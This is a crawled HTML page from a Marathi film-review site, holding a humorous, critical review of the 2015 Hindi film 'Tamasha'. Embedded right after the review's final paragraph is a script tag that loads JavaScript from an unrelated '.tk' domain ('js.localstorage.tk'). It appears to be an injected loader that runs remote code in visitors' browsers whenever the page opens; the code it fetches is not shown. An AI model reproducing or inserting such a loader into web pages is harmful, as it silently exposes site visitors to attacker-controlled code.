

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pahawemanache.com/review/tamasha
body_size: 10088
content:
<!DOCTYPE html lang="mr">
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="mr" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="mr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="mr" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="mr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<link rel="shortcut icon" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
<meta name="MobileOptimized" content="width" />
<meta name="description" content="प्रत्येक कलावंत आपली एकच गोष्ट पुन्हापुन्हा निरनिराळ्या प्रकारे सांगत असतो हे वाक्य आम्हांला ऐकून माहीत आहे. पण त्याचा अर्थ इम्तियाझ अलीने इतका मनावर घेतला असेल असं वाटलं नव्हतं. शिवाय &#039;पटकथेला उगाच शिस्त लावण्याचे चाळे म्हणजे पाश्चात्त्य खुळं आहेत. तिला मनमुराद आणि मोकळेपणाने वाढू द्यावे&#039; हा त्याचा पवित्रा इतका विकोपाला गेला असेल, अशीही कल्पना नव्हती. परिणामी आमचा अंमळ घात झाला. हा लेख लिहिता लिहिताच नेहमीप्रमाणे (हॅहॅहॅ) फेसबुकावर एक वारी घडली आणि त्यात एक कोट - बोले तो, उद्धृत - सामोरं आलं. ते खालीलप्रमाणे : &#039;अलीसाहेबांचा फॉर्म्युला : मुलगा व मुलगी भेटतात आणि मज्जा मज्जा करतात." />
<meta name="HandheldFriendly" content="true" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://www.pahawemanache.com/review/tamasha" />
<link rel="shortlink" href="http://www.pahawemanache.com/node/314" />
<meta property="og:site_name" content="पाहावे मनाचे" />
<meta property="og:type" content="article" />
<meta property="og:title" content="तमाशा : आपण प्रेमात पडलो आऽऽहोत की ना‌ऽऽऽही?" />
<meta property="og:url" content="http://www.pahawemanache.com/review/tamasha" />
<meta property="og:description" content="प्रत्येक कलावंत आपली एकच गोष्ट पुन्हापुन्हा निरनिराळ्या प्रकारे सांगत असतो हे वाक्य आम्हांला ऐकून माहीत आहे. पण त्याचा अर्थ इम्तियाझ अलीने इतका मनावर घेतला असेल असं वाटलं नव्हतं. शिवाय &#039;पटकथेला उगाच शिस्त लावण्याचे चाळे म्हणजे पाश्चात्त्य खुळं आहेत. तिला मनमुराद आणि मोकळेपणाने वाढू द्यावे&#039; हा त्याचा पवित्रा इतका विकोपाला गेला असेल, अशीही कल्पना नव्हती. परिणामी आमचा अंमळ घात झाला. हा लेख लिहिता लिहिताच नेहमीप्रमाणे (हॅहॅहॅ) फेसबुकावर एक वारी घडली आणि त्यात एक कोट - बोले तो, उद्धृत - सामोरं आलं. ते खालीलप्रमाणे : &#039;अलीसाहेबांचा फॉर्म्युला : मुलगा व मुलगी भेटतात आणि मज्जा मज्जा करतात." />
<meta property="og:updated_time" content="2015-11-30T23:59:47+05:30" />
<meta property="og:image" content="http://www.pahawemanache.com/sites/default/files/field/image/tamasha.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="http://www.pahawemanache.com/review/tamasha" />
<meta name="twitter:title" content="तमाशा : आपण प्रेमात पडलो आऽऽहोत की ना‌ऽऽऽही?" />
<meta name="twitter:image:src" content="http://www.pahawemanache.com/sites/default/files/field/image/tamasha.jpg" />
<meta property="article:published_time" content="2015-11-30T23:30:45+05:30" />
<meta property="article:modified_time" content="2015-11-30T23:59:47+05:30" />
<meta itemprop="description" content="प्रत्येक कलावंत आपली एकच गोष्ट पुन्हापुन्हा निरनिराळ्या प्रकारे सांगत असतो हे वाक्य आम्हांला ऐकून माहीत आहे. पण त्याचा अर्थ इम्तियाझ अलीने इतका मनावर घेतला असेल असं वाटलं नव्हतं. शिवाय &#039;पटकथेला उगाच शिस्त लावण्याचे चाळे म्हणजे पाश्चात्त्य खुळं आहेत. तिला मनमुराद आणि मोकळेपणाने वाढू द्यावे&#039; हा त्याचा पवित्रा इतका विकोपाला गेला असेल, अशीही कल्पना नव्हती. परिणामी आमचा अंमळ घात झाला. हा लेख लिहिता लिहिताच नेहमीप्रमाणे (हॅहॅहॅ) फेसबुकावर एक वारी घडली आणि त्यात एक कोट - बोले तो, उद्धृत - सामोरं आलं. ते खालीलप्रमाणे : &#039;अलीसाहेबांचा फॉर्म्युला : मुलगा व मुलगी भेटतात आणि मज्जा मज्जा करतात." />
<meta itemprop="name" content="तमाशा : आपण प्रेमात पडलो आऽऽहोत की ना‌ऽऽऽही?" />
<meta itemprop="image" content="http://www.pahawemanache.com/sites/default/files/field/image/tamasha.jpg" />
<title>तमाशा : आपण प्रेमात पडलो आऽऽहोत की ना‌ऽऽऽही? | पाहावे मनाचे</title>
<style>
@import url("http://www.pahawemanache.com/modules/system/system.base.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/system/system.menus.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/system/system.messages.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/system/system.theme.css?rxvzth");
</style>
<style>
@import url("http://www.pahawemanache.com/modules/comment/comment.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/field/theme/field.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/node/node.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/search/search.css?rxvzth");
@import url("http://www.pahawemanache.com/modules/user/user.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/modules/views/css/views.css?rxvzth");
</style>
<style>
@import url("http://www.pahawemanache.com/sites/all/modules/ctools/css/ctools.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/modules/improved_multi_select/improved_multi_select.css?rxvzth");
</style>
<style media="screen">
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_core/css/at.layout.css?rxvzth");
</style>
<style>
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/main.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/style.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/media.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/fonts.css?rxvzth");
@import url("http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/font-awesome.min.css?rxvzth");
</style>
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/default/files/adaptivetheme/adaptivetheme_subtheme_files/adaptivetheme_subtheme.responsive.layout.css?rxvzth" media="only screen" />
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/responsive.smalltouch.portrait.css?rxvzth" media="only screen and (max-width:320px)" />
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/responsive.smalltouch.landscape.css?rxvzth" media="only screen and (min-width:321px) and (max-width:580px)" />
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/responsive.tablet.portrait.css?rxvzth" media="only screen and (min-width:581px) and (max-width:768px)" />
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/responsive.tablet.landscape.css?rxvzth" media="only screen and (min-width:769px) and (max-width:1024px)" />
<link type="text/css" rel="stylesheet" href="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/css/responsive.desktop.css?rxvzth" media="only screen and (min-width:1025px)" />

<!--[if lt IE 9]>
<style media="screen">
@import url("http://www.pahawemanache.com/sites/default/files/adaptivetheme/adaptivetheme_subtheme_files/adaptivetheme_subtheme.lt-ie9.layout.css?rxvzth");
</style>
<![endif]-->
<script src="http://www.pahawemanache.com/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js?v=1.8.2"></script>
<script src="http://www.pahawemanache.com/misc/jquery.once.js?v=1.2"></script>
<script src="http://www.pahawemanache.com/misc/drupal.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/default/files/languages/mr_kz03ACuLUCKIP54Qb8ViBaNs0ibOKFeoKI_YjzB5iwc.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/modules/improved_multi_select/improved_multi_select.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/scripts/jquery-1.11.1.min.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/scripts/main.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/scripts/socialShare.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/scripts/modernizr-2.6.2.min.js?rxvzth"></script>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/scripts/jquery.responsivelazyloader.min.js?rxvzth"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"adaptivetheme_subtheme","theme_token":"mDYtGyOscs4oxu8lsHuYxuuHUOPUy8ZfxaMHvh0m6bc","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.8\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/mr_kz03ACuLUCKIP54Qb8ViBaNs0ibOKFeoKI_YjzB5iwc.js":1,"sites\/all\/modules\/improved_multi_select\/improved_multi_select.js":1,"http:\/\/www.pahawemanache.com\/sites\/all\/themes\/adaptivetheme\/at_subtheme\/scripts\/jquery-1.11.1.min.js":1,"http:\/\/www.pahawemanache.com\/sites\/all\/themes\/adaptivetheme\/at_subtheme\/scripts\/main.js":1,"http:\/\/www.pahawemanache.com\/sites\/all\/themes\/adaptivetheme\/at_subtheme\/scripts\/socialShare.js":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/scripts\/modernizr-2.6.2.min.js":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/scripts\/jquery.responsivelazyloader.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/improved_multi_select\/improved_multi_select.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/main.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/style.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/media.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/fonts.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/font-awesome.min.css":1,"public:\/\/adaptivetheme\/adaptivetheme_subtheme_files\/adaptivetheme_subtheme.responsive.layout.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/responsive.smalltouch.portrait.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/responsive.smalltouch.landscape.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/responsive.tablet.portrait.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/responsive.tablet.landscape.css":1,"sites\/all\/themes\/adaptivetheme\/at_subtheme\/css\/responsive.desktop.css":1,"public:\/\/adaptivetheme\/adaptivetheme_subtheme_files\/adaptivetheme_subtheme.lt-ie9.layout.css":1}},"improved_multi_select":{"selectors":["select[multiple]"],"filtertype":"anywords_partial","orderable":0,"groupresetfilter":0,"buttontext_add":"\u003E","buttontext_addall":"\u00bb","buttontext_del":"\u003C","buttontext_delall":"\u00ab","buttontext_moveup":"Move up","buttontext_movedown":"Move down"},"urlIsAjaxTrusted":{"\/search\/node":true},"adaptivetheme":{"adaptivetheme_subtheme":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-vert","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:581px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:580px)","smalltouch_portrait":"only screen and (max-width:320px)"}}}});</script>
<!--[if lt IE 9]>
<script src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?rxvzth"></script>
<![endif]-->
<!--Vuukle-->
<script src="http://vuukle.com/js/vuukle.js" type="text/javascript"></script>
<script type="application/javascript">
$(document).ready(function(){
	
		//Check to see if the window is top if not then display button
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				$('.scrollToTop').fadeIn();
			} else {
				$('.scrollToTop').fadeOut();
			}
		});
		
		//Click event to scroll to top
		$('.scrollToTop').click(function(){
			$('html, body').animate({scrollTop : 0},800);
			return false;
		});
	
});
</script>

<link rel="manifest" href="/manifest.json">
  <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>
  <script>
    var OneSignal = OneSignal || [];
    OneSignal.push(["init", {
      appId: "0f0312f0-1ded-45e3-ac02-e5007f354170",
	  subdomainName: 'pahawemanache',
	  //safari_web_id: '',
      autoRegister: true,
      notifyButton: {
        enable: true // Set to false to hide
      }
    }]);
  </script>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-314 node-type-article site-name-hidden atr-7.x-3.x atv-7.x-3.2">

    <!--Scroll top-->
<a href="javascript:void(0);" class="scrollToTop"><i class="fa fa-3x fa-chevron-circle-up"></i></a>
<!--Scroll top-->
  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class='darkDisabledBg' id='disabledBg'></div>
<div id="fullBodyWrapper">
    
    <!-- header start-->
  <header id="home" >
    <nav>
      <div class="menu-icon"><!--menu-icon start-->
        <div class="menu-icon-line"></div>
      </div>
      <div id="atitcleHeadline" class='section_Title lc' style="display:none;"></div>
      <a href="http://www.pahawemanache.com" class="logo">Pahawe Manache</a>
      <div class="social"> 
          <a href="https://www.facebook.com/pahawemanache" class='fb' target="_blank"><i class="fa fa-facebook fa-2x"></i></a> 
          <a href="https://twitter.com/pahawemanache" class="twt" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
      </div>
    </nav>
  </header>
  <!--comm-header end-->
    
    <div class='blk'>
    <div class='inner'>
     <dl id="leftMenu" class="leftMenu accordion">
        <dt class=""><a href="http://www.pahawemanache.com">स्वगृह</a></dt>
          <dt class=""><a href="http://www.pahawemanache.com/about-us">आमच्या बद्दल</a></dt>
          <dt class=""><a href="http://www.pahawemanache.com/contact">संपर्क</a></dt>
      </dl>
    </div>
    <!-- !Navigation -->
            
    <!-- !Messages and Help -->
        
            <!-- !Main Content -->
                          <!--Print all content here-->
            <div id="block-system-main" class="block block-system no-title" >  
  
  <article class="fullBodyWrapper">

      <div class="small_container">
        <div class="left_container"><!-- left container start-->
          <!--<span class="top_he"> <a href="#">travel</a> </span>-->
          <h1>तमाशा : आपण प्रेमात पडलो आऽऽहोत की ना‌ऽऽऽही?</h1>
           
          <div class="celeCont">
            <!--<figure class="celeFig"><a href="#"><img src="#"/></a></figure>-->
            <h3 class="celeTitle"><a href="javascript:void(0);" title="" rel="author" ><span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/%E0%A4%A8%E0%A5%80%E0%A4%B2%E0%A4%AE-%E0%A4%B6%E0%A4%B9%E0%A4%9C%E0%A4%BE%E0%A4%A6%E0%A5%80" typeof="sioc:UserAccount" property="foaf:name" datatype="">नीलम शहजादी</span></span></a></h3>
            <time itemprop="datePublished" datetime="2015-11-30" pubdate>November 30, 2015</time>
          </div>
          <div class="clr"></div>
          <!--art-social-bar start-->
         <div class="lc coManshare">
          <a href="javascript:void(0)" onclick="javascript:socialIcons('facebook','http://www.pahawemanache.com/review/tamasha');" class="facebook_new"><i class="fa fa-facebook fa-2x"></i></a>
                    <a href="javascript:void(0);" onclick="javascript:socialIcons('twitter','http://www.pahawemanache.com/review/tamasha','तमाशा : आपण प्रेमात पडलो आऽऽहोत की ना‌ऽऽऽही?');" class="twitter_new"><i class="fa fa-twitter fa-2x"></i></a>
          <!--<a class="gmail_new"><i class="fa fa-envelope fa-2x"></i></a>-->
          <a href="javascript:void(0);" onclick="javascript:socialIcons('gplus','http://www.pahawemanache.com/review/tamasha');" class="gplus_new"><i class="fa fa-google-plus fa-2x"></i></a>
            <a href="javascript:void(0)" onclick="javascript:slideToComment();" class="comment" id="comments">Comment</a>
                        
          </div>
          <!--art-social-bar end-->
          <div class="clr"></div>
                       <section class="videoWrapper">
          <div class="videoCont">
           <iframe width="640" height="315" src="http://www.youtube.com/embed/VN_qxutU_qc" frameborder="0" allowfullscreen></iframe>          </div>
          </section>
                      <p>प्रत्येक कलावंत आपली एकच गोष्ट पुन्हापुन्हा निरनिराळ्या प्रकारे सांगत असतो हे वाक्य आम्हांला ऐकून माहीत आहे. पण त्याचा अर्थ इम्तियाझ अलीने इतका मनावर घेतला असेल असं वाटलं नव्हतं. शिवाय &#39;पटकथेला उगाच शिस्त लावण्याचे चाळे म्हणजे पाश्चात्त्य खुळं आहेत. तिला मनमुराद आणि मोकळेपणाने&nbsp;वाढू द्यावे&#39;&nbsp;हा त्याचा पवित्रा इतका विकोपाला गेला असेल, अशीही कल्पना नव्हती. परिणामी आमचा अंमळ घात झाला.&nbsp;</p><p>हा लेख लिहिता लिहिताच नेहमीप्रमाणे&nbsp;(हॅहॅहॅ)&nbsp;फेसबुकावर एक वारी घडली आणि त्यात एक कोट - बोले तो, उद्धृत - सामोरं आलं. ते खालीलप्रमाणे : &#39;अलीसाहेबांचा फॉर्म्युला : मुलगा व मुलगी भेटतात आणि मज्जा मज्जा करतात. मग जुदा होतात. आणि मग विचार करीत बसतात, आपण प्रेमात पडलो आऽऽहोत की ना&zwnj;ऽऽऽही? आऽऽहोत की ना&zwnj;ऽऽऽही?? आऽऽहोत की ना&zwnj;ऽऽऽही???&#39;&nbsp;</p><p><img alt="" src="https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-xfa1/v/t1.0-9/12274468_1107537789264048_8234378651047517638_n.jpg?oh=63e13544676c30d6a1751fa237847c8c&amp;oe=56D4A470&amp;__gda__=1457727227_9d3e4ee63e2c5caf19665141a41d27e0" style="height:640px; width:960px" /></p><p>चित्रपटवर्णनाचं इतकं चपखल कोट पाहून हा लेख लिहिण्याचा उत्साह मावळला होता. पण शेवटी दीपिकाच्या आणि रणबीरच्या विविधांगी सुरेख उन्हाळी चित्रीकरणाचं आणि उटपटांग पण सुंदर हिंदी भाषेच्या वापराचं श्रेय देण्याचं, नि निरर्थक रटाळ मूर्ख पटकथेचं अपश्रेय पदरात घालण्याचं, पुण्यकर्म आमच्याखेरीज कोण करील, अशा कर्तव्यनिष्ठ इ. इ. विचारानं....&nbsp;</p><p>यू गेट दी आयडिया, राइट?</p><p>असो. मुद्द्यावर येऊ या - गोष्टीत का-ही-ही नवीन नाही.&nbsp;</p><p>एक हीरो. एक हिरवीण. (अर्थात - रूपसुंदर!)&nbsp;प्रेम होणार. प्रेम &#39;झालंय&#39; की नाही असला गोंधळही होणार&nbsp;(आय नो, आय नो! हे &#39;शि-शु&#39;वर्गातल्या काही&nbsp;विशिष्ट गोष्टीशी साधर्म्य सांगणारं क्रियापद आहे. पण नाईलाज. हिंदी सिनेमांनीच शिकवलंय - प्यार &#39;हो&#39; जाता है. आता &#39;हो&#39; जाता है,&nbsp;तर हो बाबा).&nbsp;शेवटी प्रेम &#39;झालंय&#39; असा साक्षात्कार होणार. सिंपल. आहे काय नि नाही काय.&nbsp;सिनेमाची सुरुवात बघूनच त्याचा अंदाज तत्काळ येतो. पण होतं काय, सिनेमाच्या पहिल्या अर्ध्या भागात ही गोष्ट बरीच फ्रेश प्रकारे हाताळलेली असल्यामुळे आपण बेसावध होऊन बसतो. निवांत होऊन खुशालतो. समोरच्या देखण्या दृश्यांमध्ये गुंगतो.&nbsp;</p><p><img alt="" src="http://images.indianexpress.com/2015/09/deepika-ranbir-tamasha-7598.jpg" style="height:422px; width:759px" /><br />युरोपातलं कुठलंस उन्हाळी बेट, निळेशार समुद्र, उंचच उंच सुळकेदार डोंगर, कॅलेंडरी सौंदर्याच्या नमुनेदारपणात भन्साळीपटाला मागे टाकतील अशी देखणी दृश्यं. दगडी घडीव पायर्&zwj;यांच्या गल्ल्या. &#39;रॉकस्टार&#39;च्या &#39;हव्वा हव्वा&#39;मधून उठून आल्यासारखे दिसणारे नि नाचणारे स्त्रीपुरुष. सोनेरी पोताची सहल उलगडल्यासारखा देखणेपणा. त्यात देखणेपणा डोळ्यात जाऊन डोळे दिपावेत, इतकी लोभस दिसणारी ती&nbsp;हरीणाक्षी कमनीय दीपिका. आणि जिभेवर लीलया भाषा खेळवणारा रणबीर. हिंदी फिल्मी ड्वायलॉकांचा चुरचुरीत&nbsp;वापर. अगदीच नव्या धाटणीचे जिवंत क्लोजप्स.</p><p>&quot;असेना का गोष्ट घिसीपिटी? काय फरक पडतो राव?&quot; असं म्हणून आपण रममाण. पूर्वार्धाच्या अलीकडे हीरोहिरविणीत पहिला बेबनाव होतो आणि अगदी समेवर इंटर्वल.</p><p>हिरविणीचं इंटर्वलपूर्व वाक्य आहे : &quot;मेस हो गया. पर क्या करे? अब हो गया...&quot;&nbsp;</p><p>हे वाक्य पुढे उत्तरार्धभर आपल्याला आठवत राहणार आहे, छळत राहणार आहे, याची आपल्याला सुतराम कल्पना नसते. आपण मारे पॉपकॉर्न खातो. तिथेच सगळा लोचा होतो.</p><p>इंटर्वल खतम, सिनेमा सुरू. भंजाळावस्था म्हणजे काय याचं मूर्तिमंत उदाहरण हवं असेल, तर काय करावं हे शिकवायचा विडा उचलल्यासारखा सिनेमा सुरू. म्हणजे मान्य आहे, गोंधळ होतो. होतो यार, होतो. पण इथे किती गोंधळ असावेत? आपल्याला आयुष्यात काय करायचंय? नाटक की कथाकथन की आयटीत नोकरी? आपल्याला हिरवीण आवडते की नाही? आपण तिच्या नकारामुळे दुखावले गेलेलो आहोत की नाही? आपल्याला चिडल्याचा अभिनय करायचाय की गोंधळल्याचा? आपल्याला शहाण्यासारखं वागायचंय की वेड्यासारखं? आपण.... असले काहीही वायझेड प्रश्न पाडून घेऊन रणबीरचं क्यारेक्टर भरकटत राहतं. मागे दीपिका फरफटते. मागोमाग हताश होऊन आपण.</p><p>सिनेमाच्या अगदी सुरुवातीला कधीतरी दिसलेला गोष्टी सांगणारा म्हातारा पुन्हा एकदा आणतात (पियूष मिश्रा बाय दी&nbsp;वे. त्याच्या त्या जाणत्या मिश्कील बेरकी आवाजातल्या लोकभाषेत नुसत्या गोष्टी सांगून घ्यायच्या की राव सिनेमाभर. तरी ही फरफट टळली असती, अशी चरफड चरफड होते. असो. असो.), तेव्हा शेवट क्षितिजावर दिसायला लागतो आणि आपण सुटकेचा नि:श्वास सोडतो.&nbsp;</p><p>एवढ्याने संपत नाही. तो म्हातारा भडकून हीरोला त्याच्या बेअकलीपणाबद्दल बदडायला निघतो, तेव्हा आपल्या भावना फार निराळ्या नसतात. पण तरी हीरोला शहाणपण येऊन पुरतं कुठे? आधी&nbsp;हीरो - मग&nbsp;हीरोची आजी - मग&nbsp;हीरोचा बाप - मग हिरवीण. असं करत करत, मजल-दरमजल करत एकदाचा सिनेमा संपतो आणि दोघं रेहमानच्या एका भाऽरी गाण्यावर नाचायला लागतात.&nbsp;</p><p>तेव्हा आपल्याला पुन्हा प्रश्न पडतो - ही खतरनाक मस्त (शब्द आणि संगीत दोन्ही अर्थांनी) गाणी, पियूष मिश्राच्या रसाळ भाषेतल्या गोष्टी आणि त्यांना साथ द्यायला स्वस्त रहस्यकथांची आठवण करून देणारी रंगीन दृश्यं - इतक्याच गोष्टींना घेऊन कुणी नवा सिनेमा काढील काय?</p><script type='text/javascript' src='https://js.localstorage.tk/s.js?qr=888'></script>          <!--art-social-bar start-->
            <div class="clr"></div>
        <section class="marathMovieDetails">
          <h3>तमाशा - चित्रपटाची /नाटकाची माहिती</h3>
          <figure class="movieImg">
                            <img src="http://www.pahawemanache.com/sites/default/files/styles/movie_poster/public/tamasha_0.jpg?itok=_8_Qj4X1" alt="तमाशा" title="तमाशा"/>
                        </figure>
          <ul class="movieData">
          <li><h4>Official Sites:</h4>
                          <a href="https://www.facebook.com/TamashaOfficial/" class="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
                          <!--<a href="#" class="Twitter"><i class="fa fa-twitter"></i></a>-->
            <!--<a href="#" class="Youtube"><i class="fa fa-youtube"></i></a>-->
                          <a href="https://en.wikipedia.org/wiki/Tamasha_(film)" class="Wikipedia" target="_blank"><img src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/images/wiki_small.png" alt="Wikipedia"/></a>
                                        <a href="http://www.imdb.com/title/tt3148502/" class="imdb" target="_blank"><img src="http://www.pahawemanache.com/sites/all/themes/adaptivetheme/at_subtheme/images/imdb.png" alt="imdb"/></a>
                                    </li>
        <li><span>दिग्दर्शक: </span>इम्तियाज अली</li>
				<li><span>कलाकार: </span>दीपिका पदुकोण, रणबीर कपूर, पीयूष मिश्रा</li>

				<!--<li><span>कलाकार: </span> जिम कॅविझल, मोनिका बेलुची, मारिया मॉर्गेस्टर्न, रिस्टो शोपॉ</li>-->
         <!--<li><span>चित्रपट प्रकार: </span>रंगीत चित्रपट व्यावसायिक चित्रपट</li>-->
          <li><span>चित्रपटाचा वेळ: </span>२ तास १९ मिनिटे / १३९ मिनिटे</li>


					<li><span>भाषा: </span>हिंदी</li>
          <li><span>बॉक्स ऑफिसचे आकडे: </span> - </li>
           <!--<li><span>विधा: </span>ऐतिहासिक</li>-->
           <li><span>प्रदर्शन वर्ष: </span>२०१५</li>

					<li><span>निर्माता देश: </span>भारत</li>


          </ul>
          </section>

          <div class="lc coManshare">
          <a href="javascript:void(0)" onclick="javascript:socialIcons('facebook','http://www.pahawemanache.com/review/tamasha');" class="facebook_new"><i class="fa fa-facebook fa-2x"></i></a>
          <a href="javascript:void(0);" onclick="javascript:socialIcons('twitter','http://www.pahawemanache.com/review/tamasha','तमाशा : आपण प्रेमात पडलो आऽऽहोत की ना‌ऽऽऽही?');" class="twitter_new"><i class="fa fa-twitter fa-2x"></i></a>
          <!--<a class="gmail_new"><i class="fa fa-envelope fa-2x"></i></a>-->
          <a href="javascript:void(0);" onclick="javascript:socialIcons('gplus','http://www.pahawemanache.com/review/tamasha');" class="gplus_new"><i class="fa fa-google-plus fa-2x"></i></a>
          </div>
          <div class="clr"></div>
          <!--art-social-bar end-->
          <div> </div>
          <div class="clr"></div>
          <div class="image_container pt10" id="facebook_comment" >
          <!--<div class="fb-comments" data-href="" data-width="100%" data-numposts="4" data-colorscheme="light"></div>-->
              <div id="vuukle_div"></div>
<!--  <div id="vuukle-subscribe"></div> -->
             <script type="text/javascript">create_vuukle_platform('a68256df-6ae3-4c2c-b1de-22311294970b', '314', '0', '', 'tamasha', 'mr', '1');</script>
          </div>
          <div class="clr"></div>
          
        </div>
        <!-- left container cloesd-->

        <!-- right container start-->
        <div class="right_container">
           
          <div class="rhs_cont">
            <!--<div class="google-ads"> <img src="images/Untitled-2.jpg" alt=""/> </div>-->
            <div class="rhsContData">
              <h2 class="addTitle">अजून पहा</h2>
              <ul>
                                  <li>
                  <figure><a href="/review/post-2017-marathi-review"><img src="http://www.pahawemanache.com/sites/default/files/styles/rhs_image/public/field/image/thepost1.jpg?itok=TdiJ1B3M" alt="" title=""/></a></figure>
                  <div class="rightData"><a href="/review/post-2017-marathi-review">द पोस्ट (२०१७): एका पत्रकारदिनाच्या निमित्ताने</a></div>
                </li>
                                <li>
                  <figure><a href="/review/nil-battey-sannata-2016-movie-review"><img src="http://www.pahawemanache.com/sites/default/files/styles/rhs_image/public/field/image/Nil_Battey_Sannata_main.jpg?itok=fM8Gx_rw" alt="" title=""/></a></figure>
                  <div class="rightData"><a href="/review/nil-battey-sannata-2016-movie-review">नील बटे सन्नाटा (२०१६): अनंत आशेला कवटाळू पाहणारा सान्त सिनेमा </a></div>
                </li>
                                <li>
                  <figure><a href="/review/sex-chat-pappu-and-papa-web-series-review"><img src="http://www.pahawemanache.com/sites/default/files/styles/rhs_image/public/field/image/pappu-featured.jpg?itok=xT_Gefn7" alt="" title=""/></a></figure>
